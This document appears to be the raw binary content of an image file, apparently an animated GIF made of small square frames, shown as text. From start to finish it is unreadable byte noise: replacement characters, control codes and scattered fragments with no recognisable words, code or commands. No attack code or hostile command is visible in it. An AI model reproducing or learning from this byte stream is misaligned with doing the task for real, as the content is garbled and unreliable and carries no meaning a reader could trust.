O"���g*:a���5{�8,C�!
S��U� ,n�G@����;t���C���$dщV�4Y��"5��
\�VQ���&ܛ�kjwم$$!E�7��%-�6.��3"�E�B:Ў[\��h3ո@�#��G7nV��#���� R�9?�0/imէ4�B=�`�%;q	N\��D'�+��)"��X�*��1���H��&c�(��x&8A^Z4��0��n!��#O�.��oHb��*.z|N|m��1�^�	?����r'�p�N�{~�Eְ��s��d���Q2bu1�yQ��T��  ��E-�	1OB��YM��O�����Ii=�ߤ����W�c��c�ZE�@�.t2T6k�UH0���"@��E4r !� � ,    d d  � �	(	A%6
T�O	�'*l�w��?���V��
����_���� �þ������K���K�O\��1��`�/�B$	�6��aQ�B#AA�`�_�i�5M�6m&F�0mĴ�h�����D��l��r�4
Q�e��߿p=�	����A�uh� A#'6l�z�C�|�	��-خo���R��ߴ���P�
�%N����O��j�BN��ޅ�7L���B]����""or�lȄ���n��^�v���T��4m'x
<"��z�T^	��_�V:̶�8}?�#�?�r�)gC����P����v���3��*����6�@�O>D!���D��E!:�6?��@meTr�%��	Ih7� #3���;���J3�L3�i&�pA������k
E!�?���@Èc�
����rH TgBKT@$uDX����c�7ORN-���L3���&$��@��6��a����`
�#��\�u@�QE���R�?�3I3� ��.��#�?�@RW&X����&���B�E�0���eHr*�?!�C��#(S
����.��cO/�`�(���2x���>1�+
Q�u!�N}�S?!w*r�(@'.E�� 8଻	1��L,� �1�h���@�0"��@a
�)�L��0?��Sp�h��jM�OU�x��,�ܢ�?�4RJ1Ŭ�L���B�(|����H��\�b��ɀ
Jŝ-�*(q
SYԱ@W��S�-�@1� �3�|S
�B�
A�9S�S@Q�pr���@��#����?�@���Dxp� s&~c�$�̂�<����:�,�A0�-�N\���a�a4�1,Ф�)�-��CgU{��4���+0�0��?���$Č��7y��v����0��O�8��	�P��D���-bqw�c���1�q�Y#x`� �@�"��
���@���+p�xB "�3��@�I �VU�u���X\��`�(�n!�x���P�� @tР/h@���+܏ T�B	U�����_ ����/4��^�:��E���?~_p����(d1�[�B��,v�V�ԘD���# ��i����� �H'ᐉp
ԭN���Uµ�� %�G-��w���0F)F�Rhtم*���U �8�':��hg�8&|���/�RM��T&�?0�*�����Xp��~[G=�Q�M�B_C� �O ��`�-l��T0c	V��? �����w�v��	aL� A�S�����R�"k�P�qBb_x��7LF�y�����")	��A2$���3	$h�i�c �`���`'�N��# I�B���9<�`���`(Z�	@�9S3�%��� �DP�Va��D�h�8@�!	bh�t�F/���z��`E'F!-^��,e�	��Uk9E����̆�c
C���H9W� 0k @9|�D����j=|�f�(V���9������qI�*�MPٜѮ��U`���`�Ƣ�C�k1���� �/ZAVTp�h��3Y�p�����@���H!9J�'��8m���<��DW��?t�Ԏu�b*XS�B����#��d	�?��5�dFe��?�������͗�j��b-�Y+�d������P,'�!
�:��b՟{��~pR��x\5`xl���<�h>�[1�&TurC��-��T���:���/q�*:B8ځt8L0�Q���p78!�zU��4���2#��:�1�M��k��:�f|bͫ��'��	ql�	����'�<� �.8d2υnU,�6�� �3&aQ#,D�Nj�	V|���E48qa�Z �M5
	b�e`���O��P�){�p�_�4��/�\�������5�AU��i85��:���!H;/h�!A�!� �[��͗��}D	���ŹL�h�����p6(V
V�;�d����B7��ФG����}���eܱ|����Dx�@��ªH�5������� ��f2sa�)h�7�{��8Y�i��	N���P������#1 �/�V��XG���O����p��A R�B�?�s��'��s�"Vn�AB��2�5N�"�[�����
T`���*xauVc��EN����sP?����TEXC&4TF��u�3�>���ܘ�.���\��Ǵ@��(JQ�oXa����O� <��ܐ�?�����[d�V ���@�B�h �|�W`~S��1�R���� m(�	W�	��]�Lb��'_Q�9d��� � 
��f:!FQ`�$!��S�E���Y#�  �P� 	ѐ
�	q�P
�p�@�[�~!!_�O'����j
�?f�%7�E`�' �4^�����`2��	,G{�`��p��Z@p�'b�~�2 � ��b14���108H]� ��� 	h�
��r���wi �X��!�*�i�jkȁ��u8 ��Q]W�0;&�0	�^Y����4��	����R�T� h�p����>Tp�fe��� &@&�=��	S	�	��i�U��HX������R��[�Y�Ap��(=�Q.�T '�N�Q!_1�#��f� O&U��#5a0��x[`p���H2kB�h�y��T��V�5�n�D�ؠWS
����+��aR�T�� ��5�[�a
�Dqb��ı7'�<���!k1`@��  ����� @�	��	��(��_�p����pJ0��_�8����2�j9;�0�zo���e��ߐ���	�v8��	��Aq�U��^ ������ �Ri��p>�*��`X�8oU4aa%����+�N)O��w�$� 	�p�0���\�^9� 1����p2�ܐ�Z9݉ S �2�8���� (��+�`��
�"�Oi�`�����_�����0�pI&H��s��p����D�&�@`$��� '��	.
,�������U�p�pNǠ��<�ԏ_�[О�73ݑ�&� ?��'Esp�<l�4!�tfc� ��!�П��	°��
���P��G� �p	��x�_�䚗�)=+�_,���c=G����#�[�*�ò����� 	��	����	��
��R>�`��	��
±��T |���L�P�w#�N1i �GSJ���:8dQ
���� 	��	��	��}� 
��
����	���ny� (�4YT=�=0�b��P-�b��m��w�K
��0W��O#�p��
� 
�	��
� � 
�0���	���� ��L57 aá�p�a!�b��I)P
�0���x5�P� 
���	�	���	��
�p	� 
�`5�d� ��L�[��L'T*B�p"G'q=*� ذc@ �����pD�@�+�>���೫�n�	� y(J����\pbp�ȡV+|��H�LA����	p�� �JD��	ǀ
������Vu<�
����
��^�����/�] \�Eq�sY!	�_����� ��`�0 ����0
��	����ks����
����,�	��	��b�`p�VF��pǀ��
Ȁ(aʱ�
Q�P���Z ��	� �����;[�=k�����
�`
t��[ ITvY�RB
��
�@���
JлH��?r���	�X
� c� ���pD.z��	��7g��g�P�������	��	�`�\]�P������ ��p��pJ@#̈�D�
�P~��9A��`�i
8��0ǟ`��v��@���p�{��P0��d� o���wX�d� �dP7�� ���P�P��g�	.��C�l��
����������	8�p�	S�����y�П���&sm@� ��p)�@~����0ͬ���
�P�C���k
����@��14 9%��ȱ5���x��	;Jm�� ԃ|g��A�  �Ǌpӌ
�����E��0ĉ��Κ��KǡF��'Vo� ��`
�0ȱ�F� b�@k��!π
��=�A�H� y�� ����}��Ϡ����	���	��
��I8�)���
ҹ�J�"��PA��D���y���d�������J����-�׼П��؛��K
��
��J�PԀƠ@�<��ϐ���r�DX�pU�a�`��eҳ��� �����h}���9�@KCfC�ͩ�	s<��0�t��� ��0d�0θ0��� }���p
s��;LuU�w�ǘ��m�`�pH� Ґ�*�<<��o���������	��
���@
���0��=����@
�}	�p	��	�0���`栜����ݧ`�@�{Xѻr��r��oѶf�}H��޸0��`
�
�)�p����j@	�p	ݛɋ !��@�XU���@�	��5�T.Yq����4�L�;��0{�Fxe^��M��
����R [{S9�t�m�n|>�!�Nr	���������3���Ȍ�= %^��ë��+��֠⟠���
�Lȁ;�
5�B0� ���	���
�ñ�a�
����<�
�`	� 
;��P�����鹠���� b��#�C��;0аЦ 	1���!1{�P� ��ϰ
+W�Pڥ��?6ޠvsA�a�i#j�����_<04MF��і����+0$Nːt���`	�@
�N�@/�o(�۠5>�J	�@
%�_ F�/�E���`��y	�@
q �˰q�%�r�#r�&�	��
�P
�`
W��ވ�
�P�&���E@��45������=* 
q�� � ^�U��Q
���zN�@���
� �(��no�����oa� �d��a�@�]�&9:�>0֋��0�!��20�+�ǰN.����	���={��8�ͅ��}���l��!A��_9�-@L�
AO� q?�sఘ���Ǡ��k���~D�р������֐e0�~�� *`�q����
���Hq�K��(i,UԘI;vK�)T���⵪T)Q��u:M�4j��}�����w
�@P/Z��-P�b��h�6r�^��4��Bd�>���W�Mʈ��ŉ�G�!S1z���2�
��d�׮�v���C���R�^��y4u�\N����X1����bŪU�\d:;0��5��D��6�V����V9���ⓩ^��1��j��CS�R	-*V�b�d)>�)3V�pq}�f��mbM~FV`r.	~z���\eNC���^S��
��ߧ�6źUJ8�]ţ������i�"矘�(� �Ɲ�T"��j���QB�\�`�R�Ȇ9�QH O<9�!K ���U�᤾[6�O��KQT.IE�)���\��湁h!�&�1I [���Id�f��xi���j�i$[�PÓ䰅�\�F�4�8�d�h�]D�TZ�F�o�$c�[�q���E0c����j�Y�L��F�����z�Y��n4������6���Wb]�@"IEU�ĒW䙍6F�H�[��f4ZV9�N6��Ca�q�Qd��c^�˚�p�H�\&�t�M��EUf���j��ߊ�G��YtNfpQ%�u�y��U"Y%T1�X:�S�]2�^�QO��&YT:���0��f:�edX�Z�^�]c�Ɋ�^��4L;͡fuԹ���[u]��hT\�KP1Đ?�Nd�QDq�Y�y���cp,�h�1f�Xlt�O����F;�R�P<���e�T�T]��u��e�Yd)�������Z�{Mq\NL9%`C
1�Qi�8���J�)Z�6F���s@�eͳ�nE��&���s�f6���s�!\�n)�^���MdR�K�I%��P�O��U�P�����>�A�Y����O��ǙOZ�'�Bb](��U�WX<��Ebݢ 䃖=�&,�J��1T�P|hF�(_�<w��"�P�4<��0��DGxĘV���I�+:���mE��d����#�E,0a��u���+81��� �Y>Q�����Ua�pǊO�mY������G�����1L�"O�j7���%8��_1�Q�S�@fa��+b��=�h�B���(x�8�,�"� E'�1�/����A�U|�hD)rAHxBa'd�!"!0C�u�M�Vd
<	��(�a��r�Bc�,�H�\�	+NŊO�"����@�:�!bƨا��
��Y�7����3�L(FJ*A�j���P���
��ʈ�7vA��'�ل%<ъ���1�h��<�������/�t�c��1��`Sd��$A0��h�"Pq�O4����8�R���bdHL�"�(�T`�T,B_��?��B ���(~!�w� ��,Fa
V�"���&J�P�|Té�2a�Nd�0� 	u=�B���p�Z�Ѕ�����@�Z!U���?Ra�Z���h@�с~t���&:j\�X�>�P1jB��E6&� ^�'b~L�	�
Q<mbtX
lȢ��G>�1�b����"<�Vƈ)Ƅ�A����Pe@?����2 @�-�����$$���Z�b���" �	U��2s��j�b�Ӆ&t��iC�R9L���>E	V�ϳDZ"��J�@�; ^|X �DEqa�\M�
� &K�8� G6|�ab�Z��w��L#�G�y
���Ӯ����Ҙ
�\�� 2Q,	q  ��f�{��F�)fE4�ѬY��F �1����=��.�`�Id��|��2�C�b���-���L$:ќ��)L��B��v���?	���>� "�0��1�	���D&���< ���7$1�V#)��$���`��3Q����/��{"���G�0��:��2����Ț�|Yq������h�5L�y Z�6�A\H c�H��D��H��`�(q�	K
?�D'.q	�A�����MaTL/͞@���$��S���.,qV�"  !� � ,    d d  � �	H	���l(	e�	'B '̛7J��	c�엦X x��bC�6��PA%��� T؇ۇ}�,���O߿�}����p/G��=��885��������!#nȄL��l�y�5��$U��y}���7eZ�WA�)�|x	a��'��x�B?��ε����a0��AW������Q����3����6�W3I�L���s�#��8��ġ,9A�)����o��Q�0E�U���9@�`����\�^�(ٲ��:�Ͱ)+��g�AAA�N�NTD
4�8���@�P&?hvPgJ �g-d�i��FD>�p�.�y�L6�`�2�4��/�9B41�8�@N<x�fV��KT��0>	�N;u AW�x�U���O�m ы���O0���N9���L/��C�/��R�#X0�VAX�N����Ӡ@Q�d
��?�0��V'v��T�qv�C�9�?����뀃	1���Ҍ.�8�?Ȍ�L>D|��AL��@QD
)���B�a�S��Y�)z��?Ix��?#��j-���,�PJ)���g/�|��	8qCO��l�����O����c�?�Y&�dW����ְ@�@LFhWY��b��sB1�r�$�l��2� �N3�S��.D��D���?6�s[�aE�͂w"��@FD���C�(�1���2�,��7O3�����LAb4%SQ�b�,9�EP8H6V�%kG d����J��-���S1���~�P�:��2@Հ��T������e;�sea�H�?zd�-����6�L��-���2�0�J���"�aP� l�QA��!8�Aq������D��-j�A��h3M-����?��"�(����.� ^A�S&��L:�?�ELm(�8 ��=� P�?F�!@�Eڈ�	��o��'�YpB����D�
R���p�&!�	�����6\�KHA:�P<��?�Ԕ��J,E,��RD����eA���@  Ӏt ��������C��@��H*(��V��$��(8�	 �b���U1d�Zأ��E,�1�m�#Z�5&��r!��+������9�3�n�C��A��� �cuH�@�N�����.ʧ�M�C(F�fQm�`[�@�*<�P �@�7��(O>ȅt�Nd���1bE��	C[�2��8W1JA b �1�aL�p#��-��[0b�� &Ņ����`!�6T�w�P�)}���`����i��+@
�lhB,3	6 �_ c>.ށ�t5����
��2���D�����^��Ν��=�ыRh�!*��?z����0�8������hP�R7�H�� FO��  �+���bd3�>v�F����E+��:T����_b�p�a��X�� �'b)H	F�ܒ �S�j!�@#X�6����U����-�Q�i���dN� �+ �f�Pe���)�m��q�`� �lt[�.jSU�s㻰E*6��g���@F',q�Z,��X cY����C��G;�q��`�a�$�gІ30�@�Btkr�D�:��Z?M�WH�8�A�f�b���&�_j�A ��G2�6�p��K�iִ�*'�%u%�<@"<d&�@-jq���I �08��k��1�ψP*W� l�8��v�z}BD*`E�r+i( �	��#I�b�~*�\���
t���5��
U���S��A�)���a�atӹ���?��`��{A2�O�d�G�@'0��������'>�OV����FG���D�=�����ZS�sk1~D<P
d���`�$�����F5���N�b���:щ�-�
ZV�J90	��N̩��x`���/P�eH�(2P��O���x�݅A_��Ċ�
D:�yuM��C�4'5�F�V݌V�)J�Kp\���\����'8!��Ѕ�,��1
�9D
w� l�>� R�@��n.�DA>��U��6K��T��l�.,!�,�	���b�8H2l�TVV���|��˃7^l����,���i$����@>�
Z�B��&��ORs���@�P���;���U��&<��N��}���V� 2�ZO�����h�{�[l�(n�'[�-�c�1>І��a� qG:���m�������)`|b��(�74Ѧc #��-xъN��I�d�m�_\���4D-��c�޳cF��P�P
�f��,�	� 
)��P
��	Kpbh�'vs�C�r�E%���w��"��ړF�f8�f��4t�]�2��̐	r�.X
����
�0�����	!�H 5E_1Y��bPe_��6���iD�kid�ÂC�H�rd&�5(��Wa{� 	��
� �x+����	� �X����p�&:s3��e��_�B&��Srq}�/;1��`&���`U��ؠ� 	����O�`��Ӂ�@[�k�$X �w���0J�!�z�H-,�@�05'�~�����	��g��U�d���� d��C%k`�Xd�nA��48`�Kr������	� 	�R�4�x��pfg!���]@���y2��XьQSyDD�sDPm�$����p��	���O	
i���bh|����!]�3QBgh)�b0�Q�
D-G�G%!8�=$Ymp�P
��	C�����	�P[�e%����x\�$`Xk��J0JY�_��H��rIU*A���K4r�	��	��	̀��0+�b��� 	��79���'U����������@�V��'n��b���@  ra�Sh	� ��0Ȱ<�g�7��6� V@�9�$x_A Q� ��M�|�"7�&"D�W�&7ƚ�� ��8���'�0� 	����ͰO��{��A %8�bxFA��\�m��8Rp�x�i�� M�N#'m��	�0	��a��L���P
�`�@��q�[@YS)@=kT��P�Ւ���F�'� �T�*� 	����\9�О�P^Xc��`����6G����� bJ��_����t�(@G��"��>H�	,�{��
��r��G�j�0��XQe�#�R�����UB%�_��p���E�N���0
��	��	��~T�� �	��	6
�p����U|��;���$Ò�0�����j�R�N� *1,�1�����	� 
��	R�L�0���
�	�:
������p\�M��|�#���G��uSJCE|�=H ���W�����p��	�ʛ��L�	�	��	��	��^�а�`��p�xhG�:EG��pܠ�iC�İ���u.�����
��LQ�y�	��
�@��0
�� eI�u�@-J��H!w4(*�Xg�� ��	��	&z�
����:�1���
��
�𱌅_�pT�?<�B�B��,J�A3J?Cz�E4dP; �����	x�Ǡ
�`�V�OS�b��
��
+����e3Q`�0&n،�&?0��'� ���G������	U8��P�V	�`���P3�	 �@�Qk6[��?W��,w0���	�(�����	ǰ���
�sl붫 ���u��[�#��X���B,d_�r��n�_��V�7�0��g�q*�	�0uj
��u��j0G�ƛ�����.y����<\ 6T0Y�rtX�А
|v
� �@����:�@� �J���	����ulK����
�`
��·�W�`�_��&tIW��А,����q�H�@&�y�*���p�P
� 	[ɾ�������vY�&l
��
��{��
� SP,63eS,Ƃ�2�S�����u���	� r�E`���Z�S<ŸP����
���^�	��P��NQ/�"�5Q��G���p���u7�u��<!J���	��
Sܼ�PZL�����Lt�P��1p���m7
 �p����LGp���7�A�ి�ܼ��˻�
��\��������	π�Nq,���h��g��
���<�)�
��;�	�
���(�	�jS��@��l
���+����³�DՀ
�pv41 D���@� Ď��Q)�d�@����X�����ǀ�pfbJ� � f��J�
���pث �Aկ`	�pճP����,���^
��g=��,/g0��2�x\,�_����
� ��ژ��0�P����K�q�pK��@��	� b�0���� �prp��|
<|�h�B�}i]�`�vy��@�p�Ơ�`��
1M�P>���p�p	�š˼�l�j���A��
� �3ް`G��`
� ��˹p�W\ś��h�r/�`ӫP�0����O=�0�hs0�`
'��`q���=r	���Pb�@	�0jj r=h���
�p��ݛ�oL���� ���m�Ҡ
�� ߐ��S�
����ASQ�t	����15���
7�у�`�W��O�xy�f����J4���Kd@�'����A�-﹎�`C:��/�gom	ϰ��p��P��O0vW���q�h� �/ kpب�#t��A� l
�`
��g!^���>����b�̵�$��:_�:���
�@	h�Nk01�������`	��	�]�� � ��`��r��rQ�.a FB� �p
�&l ꫳ��@
k�@��p�-�=-@�����	��bM�˾�r:�~�����> ��
1�r1��˼�
�p�<|B{��X�:
��N���\�|v$� Ӌ��`����rN
7����/��.�@����Pn���0����m�`���-��`�\�O�<�`�`� ���.���l;0�<�H�7 �|��.
�+�p� ��Vp�Pܯ���
���QBH�h���k�����		󧬰��	��
�P����M���L[K�A�q
�,���\�
��F+p�a��	�*�������	�PО��,r�����m��CſO
�E�(r��1j#PF�,�xj�
Y4f�nq2�+�*^�V������z��4i�,䩐G��0x6Ṍ�Z���Qa�"Sej�1�(#��eL֦X�J-��ٞ�`@`��l�I�0��E��[�h�BO�r";{L,��P��ՉS�[7i���1��p�����q�
�g+9g����Z4JdZ�HW���\SA�5�C*����!���/�%�Ɇ�>q��V��*�:��ӱW����
����ќS5J�ԣ�֭L���(�`���h�^h��^P������g�c.SPI��H@���N��e��0��Y81��N���x��c�a�q��f�Y�j�٦df�f�_1%�'��1�J���OT�B2.�{p�u`٤TA��O���C�2!hQ���c���`V!�S�A�@��I�h�i�Q����)E�x��n��T)��˞�e�?�1��<YQ u����:�aђMf	,�2��[Jq�NZi�]:Q�fZIEUZ�%%���I0iU�aFQc�K�r�h�m	2ƔSNYE�B�1eQQ]D�q���EL�\>�Z�$�X�ǒ�lx��Ҥ��H"Y$��ɱ�cz=��Y8���["�G��9Ƭ=A&.�C"Y�T.�D��UhX��N�&1id�R൤V��`�a
�EkHĚ�b���Ru8��%�r
�ǞX�ŞY"�8�$�ĒPȐKFY�c��U��J�c8�gw%��Z��ZV��T��s�1'GO ��N����b!�{"�d�%�8��:��V@a�cnA���G�%3�o���G��OB�G�E�$_E89�f�F�%�ū�c�� G=�%uN��j�-E��I�Ŧ<y�ۍ[�J�6&�U���]��W!�3��T�fJ�*pm�,����;ňE��5�M�IN���G�P�b�C���!�7)����z�a
Z]L!��2$�Z�$�0�!Rq�[t�,߉��T'NȢ0��7bBb`�k���(��
V(Fe�1�t�b�Dプ@,q����ri�MQ�@@�
V�"N'B�1^�	@Z��E1�Q�r��>0�X)^D���X�*T�N�A�(�@D�Yc�@�/"�L��ya��B�Ʉc�rR1,Olbg��(����VŠ &4�Y��c*Z�gNV�`�1\�Ec�Yr��D0���d` ��-.a�q�BR^y�@d��Z����� �\��&b�`?3�3��+��6d��r`C���D*[a�\<Ӌ���?�b,O�"���w��d�&敐kD�ưv�7�M�H��D6�1\����D� ���C�DAKH�b��7��L�n�C'�
O�H�wɧ$Ё�����Y��c�(��QqB���G%(u9�b��%&q*V,"��^/Z�E�B�p*vJ�pذ����Bk��,������ Y�&=T%�@�*��cL���5x��h��;�$���	e6�a��ܯ��#D<V���^, �X�3����QL@T*j"�O�DƀE'�#<��� kX����VʣF�z���q�i�9Dս����.XQX(���a!	接�"�A�i�C�@*M�O��m�x:d���~;G{�z��CgdŸZW�a�y@@
�#MȤ�p/��Y��ǎȡ��Z�e� �2�*���P��X��S����R�E�"c-kJ�� ����E��n� @�%��2�d���'`(�ф��X�"z1�]h��O-*=1a�Ld�Җ���%��Bv�f���N�C��5m86�
g�#  !� � ,    d d  � �	�"���6l(�������H�Ȉv�j�O%[ ���4�$eN�WA�'P�� ��M-!@ط�@��	��O��n���{��A��"T�d�U�xq���R��M��Ν�dɲ�B֬Y�&�l��3��,|���>8�!@p��D�ʜ�0�C}K�1e��@�6�$|�" \-��Wa�ل9&�\9d�6����D������#ȑ%a�褈� ��U��`
QRЈ��A~�Н;��_;�*;�T�0�Lm��g$�ɒ�-[�l�i���2P� S�4�P7���0(9�`rN(������0�#:�,��f9�Љ	u��	'�xQ>�p��9� #1�0��,�x�/�`B�C4�r'����$�
4�?LǄ8Imǔd<��x��]8l�E���:��3�&���O1��B�H�3
L0D�?PA�A8Ŕf(%���9�q��?�#Pea�yJ���	c)��R3�l�1����?� ��K)#�FC�F1Y�QV)�d����`)�c����e�N��n��L#(3�-��ҋ-��O0���K3Ȭ�I>sŠ��=1����D�2��AU�@��N
d���`��1mW����-t&cˏ�XCO��2�D\�i�F�+���Oh�!�K��0K<pe���<��C7P�\���Ӗ2�-���3n5�;���,*��[��L1��	�>��O��-������A;���;���2�SD��C
�p�6�(S�7���/̨�3欳��������f� ʀ
��,�A q�F�O��]P�q�������'�4D�s��O,��R�7�b�?��"������_!��T��?`�C;�PC-��?�84rS� �>�..��]��;
&��K0����&� 3v�I�B؀J8� E]��r��!�mn:x��d�t|Gmj�C�7�mv��	�2��O�K-JQ�X܂qh�,�a�Y�B{B�
�zU�A=Psˁ�������������a
���' ��v���{�0���F)��u�����?��!��O�����#X�
�l�?��'T������-�  jG��p���)QT*�2��nt�^`2���@t�i`�����:
@�Xm���+�����N��.r�Z��*t�,
_pB�Y�8�BC����v,�`v[��ƙ�p�\�@L@�R)CH@��d�B@�����r����E*X��`�T��H-�X�����ʨ@:�����'Ԣ	e � ��cW�yǃ��Ā�`K_���Z��_��� 0@q
dt�t(����`{3X�8�1ŵ)J3!�"��l�@��I������DRT1P ����1�1�!��`F=!F�"N��נ��C��T���� �m��$�& -�m���fg��	d"h��d�1�b��U��)c�n0���Hxባ�VO�"��
��Id�H�_��?�DD��P��f�d@���M�Őyjg1�ZT@��#aP����AY=� �
A�A��*�#k@�
T �phIQ��#�8xV���
���h��2'�R���c�]����5hA�]��bx�!j��a��F?��#����̐�$z�eAa���M���� �4��XX���+ �*�}�ǀ�ڶ��.4���|��Iu�����U��� 9`�������o�H�<�p��H1l��iT�:�F6|A�T�"���&�c'h�H���h1 ;��Б�AP����.Ôح�n�e�p�?A���nP��`ȂT��&���V ��D+��7���1DzD'D�2���T��Y �8�?�Ѭ/��ܫh�T��e��hi���_��Ȅ,t��|L�ٱF5��
O�����iEQЂs��_�4d�ݙ��
�PA�� /�h�d�H)p�Ⱦ���_����2:�R�f��� 6n�O����& gv�G�/ڧ��@>��
�0)�$����G-���@?xA	����\�2���g��˞�F1"��
]l��*>�	Np0�AC}��j�ư�Aְ��`gh�wα8S�)d�������`�Wi��vḏ�h���0�AZ���@�J ��0�� �*8�Y4`��6"�`�tA	[tB�`���7?����g�p"�L���F/�����d
���R|�����*щd�'�'�fN 7v��y?�,ܷ\�dA��u7@Ra0D�R."s]�R��'.�P �O� ��
����	�PG�R�|��]�m�%@����.`}13ܴ\qP0z>�Y�kw�'q&�~S�Q6����	�@�OBW
� 	��
�	���PK0���m��A 7�0���u��u��S0B N5���qy�0D�;��.B�#�0�`{��
�p�:eeŐ	밂��	����A0���X�x�3� ĵu�����'p��v5�+7%p�r!8~3�q@� 	ΰ
��	�P
0lؠ����
����
�`��`f�7�x�MЊ����.�i�"E���T ;P �pMЏ�7��;�㈠5�	��U�� ���	� |���0
_�TU����> d !aP20-PH�n��@�A�z�`)�l����4-�;Gs��l�R� �@�� y�
�ww��	�8�[`f\��%����h�j�,�2�`I5�\��gsRC�D��"4A�T�� 	��
��0��p�k�
�@�Ix��	��8h�q�EH�`@>��g�M��F�>n)�F;4N20`fZ��V�{z�6��@ڠm�?� � 
�����p��	���Qby?`u*��@\-�%E������T�N���-P�0�81�.������	� �#��f� �0T��
��	�_�[@9(_b�d��4M9��w�*�h���˂)T�U�+ɒh�Ys' @h��;������� 	��O����Ʌ��Q_�� %7>0Y�7+�ا!�IkR����4J.Pp?Te�]&�� '��k�&����W��#�����[P�A�|��Q@ g 5�Aw�O�)�}rC;$�g��Q�v�З�;������?��	4*	����b6U
�@	�9X���`Qr��؀ؐH!ち~��tuWG\3�-��eI0�J��`��� G� 	��	�@k*��bͰ���:����x%g� ��m�n����Uㄨ�l��fT��ސ�@������� �4���5�Ⱝ��!n�L��� )�'� )�42��>XA�g�J�y   ���� W�gx������� {1��8ш��٭�D_МZ ����MJ�	f�����B�J09�8��ڰh���{q���?�	��^�5@� ����H���UNA_�t��`���q%R�� �G:�-� ' #/�1�� b!����p4���
d�
�PB��`�� G��C�m_�A:Q%�)�E��Xe�YeY���0�qC� b��o�0Vf��� ��0	��
5{��W.6
� 	ǰK����|s��H!��\Vu�@U�f��* akpcwq����4 �b� ������0���0	�P��ǐ����Ɛ��J%��+��B!攓�q�'J`M��+�h��4�e��	��	��s��	��
�����
��<������	� 6J)�P�wD] ���)� �n������ ­c���x�;��P
�4 �������p�0ǰ�
g�����`�gx� 
��	6�	pU�H�C��aPk��g3z��T�p�6�>��60�f-t�kǥ�Ɛ9
��
7
�����	���p�q����
ML�RL�HߩH��T2�q�\�"�Mń<� �$`t�V;�`)��F��S� �qw����	�п�'����	�@T���H��G�>��k������f���T<X<p�7]���`�L����	� 	��	��
�����Ñ���զ���	��O�] _�g�����P���3]$ժ�f��T���vs�q�q ؀�P ��p	��p�`��	�	yL��
��
�L���	ࠊ�@cp�Q��+'�!2���0��,����*0\����0
]�Z�	V�����V�Պ�,8��z��Z�_�r]�_P�M �;J�&�p�Л����cC��3zn�00���`
�!��ԥ`xƀ���
���YՓ���� $��	�@[ �2�Y�md����U3�Y/�q����P�����#c�>KH���,��c� H���Z�
���]ռPխ�����1�`�P�|����� ���2�������
� ^�s���n:�/��'"@J����	�� �*���	��
�������W�@�
��
��p�	�����,��Op@���"�7mЂy|� Ȱ��ޘ�=6�A���Y㻀-ϳ.r|E�On�`Ln��
� ���@a�g���Po�9L��Yv:@R�M�q@ա�����7�d@~�M07���`��sH@�K���	�L�4���}����LA
�ؐ	��b�`xt4 ,���P��]e�,�� ���`��C� `��y�����+���
�RQH��t	��D��D^�P��`
L�	���`�wZB�O�+F� EPz^͚�k6 �����
�p�`���V���UH�*�6 K��Q�	��VPJ� �8��p�]�P�}��@��ܯ ��pt�pq/�@��B��	7PmP�Mp0�c��8ι���`ٜ�����(���G 	�p� `��� Br	K�
A/� ݊@
�@
�m
��ܗ���y� 	�����/4@)0������p
�l�g���~�P�@Ҡ
���ٰc��������p����pæ��@ςF/�P���O��	�P�P�� ���nߏ�K��fK�
U}��Wy<x�O�0�l/�=�Cnb�p	~ ~T}Z���?�u�!DH���
2���*��V*T�OS�,!���'C���6h�$A?�Ku�B��"!�Ϟ��!�F˚�j�����
��cQMu�*I��I��0a(�P����D��M1����>Q4 !�S{`]�d��!@�<8��-��@���~���2�k�V��gaRjԚ�"U�:%X�XQBB ty�X�z�	g'��͢�����]�CS�2�S���j�{�x	o� Y��W�͚��[��'�L��zF�E �Z�HPgv����h���c��?r!����+�,EL�d��K0�VP! D�V�o�@�,��AŘS��蓣�ᅖά�%�T��(.d�B �=�V@�J�p>�Y�İIH�S�H@�X P>�H8��D@Іx��4y�����Ek�|�:����c!���Xa���CJ��@L��>%��`�Į����0�4�k�1�ыVA/�T���r8��j���������1�%����k���"�	U4OA1�@O��i
�S�0+(a ��vI�tT���c8���$C��[i%1��H��PS�v���#��#�T(�8�BP��TT�1���ĺQYpA��y�c�)��WPI�͝�ј)V���N���H4��H��L�x��-��T@|�o�IIC�Tr1��Qo`�U��haE8f�YF�eb�9�8�%O��Vr��N�KX>�l(xԡ���1m ���)Wؾ^!V�^��Kp@F�@Y/��YF1Ɯ�a��j�V��S��$ij�w��v�D;6��i����poo(D��DUX�[l1� s[�t�@`Afjf��]\r��O��Ę��VE�Vd=J�͕��(�}o���Ȃ�fa��l

�_����,�I��Z.�����'��D/z��^x����V���R`�k]4T|�HZ���E��Nb�r ���D�Ņ�k�|�n�X����5���?z�d��{��D�$����	��hԌ�HE=��<�qjT���4�)5ml��~�dA�� 
� 0Az3�wQ�v�QS+6��Rhb���gf#_`�x���$��``���o�I�5nQN�ǰ�	b� �):7$8ѐ���&�Z��԰D)�Q�Mdb��c�	��Ѧ8"�X$4Y����2� kn�5kJ�5�D�X���i�9%0�'B��6 P+,�dp�)�����
}Ƣ��E& щJz&�.`e`` gڙu0�	���-�QH����.ƂQ�5cg�Đ#�1E!�)�Lb�٠�fቁ0���&�!P�b���:<a
iDb1D.��mXC#�����ьj���`DYA��`����!���"cy\h��>�LK*�ґ�0C�A8�a��U1��5ZaXl"�G�&d1�N�-*�0E.�A����V��5,#Xf����;�Q�[�ܨ$�!f�����q�W�����'.!�K(���G��U�MX�T�E�V�	L�B����dG!�C��8�5lAS\���FR���g�Ð��;�A�h|C��@1b!cD���]ST�.�|�#Oi��,��r���>�Z|e��&6!
Npb��(�fu#\[5X�[i�"4���4��f���P�,&{��(f���:�E%"7���!R�N����G%,��}r���p'�y�F ���/��f��k��b+>��NÄ�x�4�,X|��P�1fa�R��T'�qd�:U�j�)N�$g<E"x���x��Y*:��RT�Ѡ#�=���«�	y�ac;�X���R��Y�"�.�-n!{��О84>񉐧Z����*1�W!Ѯ2"DaE�����.�!
�Z���2>�`��hE\X]�����80B��T��B�(@loa�_�uN����b�kケ�ȅ,,!
J�T~p�U�nP\��I�1=����hE3��fC(����3��(ף�Dl�A���Vt�PG���s�>���.(�
